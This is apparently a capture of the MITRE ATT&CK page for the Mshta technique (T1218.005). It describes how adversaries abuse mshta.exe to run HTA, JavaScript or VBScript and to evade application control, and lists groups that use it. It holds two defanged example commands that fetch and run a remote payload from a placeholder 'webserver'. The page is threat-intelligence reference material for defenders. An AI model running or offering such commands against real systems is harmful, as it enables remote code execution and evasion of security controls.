 MITRE | ATT&CK®
Matrices Tactics Techniques Defenses CTI Resources Benefactors Blog Search
ATT&CK v15.1 has been released! Check out the blog post or release notes for more information.
TECHNIQUES
Mshta
Msiexec
Odbcconf
Regsvcs/Regasm
Regsvr32
Rundll32
Verclsid
Mavinject
MMC
Electron Applications
System Script Proxy
Execution
Template Injection
Traffic Signaling
Trusted Developer Utilities
Proxy Execution
Unused/Unsupported Cloud
Regions
Use Alternate
Authentication Material
Valid Accounts
Virtualization/Sandbox
Evasion
Home > Techniques > Enterprise > System Binary Proxy Execution > Mshta
System Binary Proxy Execution: Mshta
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse mshta.exe to proxy execution of malicious .hta files and Javascript or VBScript through a
trusted Windows utility. There are several examples of different types of threats leveraging mshta.exe during
initial compromise and for execution of code [1] [2] [3] [4] [5]
Mshta.exe is a utility that executes Microsoft HTML Applications (HTA) files. [6] HTAs are standalone applications
that execute using the same models and technologies of Internet Explorer, but outside of the browser. [7]
Files may be executed by mshta.exe through an inline script: mshta
vbscript:Close(Execute("GetObject(""script:https[:]//webserver/payload[.]sct"")"))
They may also be executed directly from URLs: mshta http[:]//webserver/payload[.]hta
Mshta.exe can be used to bypass application control solutions that do not account for its potential use. Since
mshta.exe executes outside of the Internet Explorer's security context, it also bypasses browser security settings.
[8]
ID: T1218.005
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Permissions Required: User
Defense Bypassed: Application control,
Digital Certificate Validation
Contributors: @ionstorm; Ricardo Dias; Ye
Yint Min Thu Htut, Offensive Security Team,
DBS Bank
Version: 2.0
Created: 23 January 2020
Last Modified: 11 March 2022
Version Permalink
Procedure Examples
ID Name Description
G0016 APT29 APT29 has use mshta to execute malicious scripts on a compromised host.[9]
G0050 APT32 APT32 has used mshta.exe for code execution.[10][11]
S0414 BabyShark BabyShark has used mshta.exe to download and execute applications from a remote server.[12]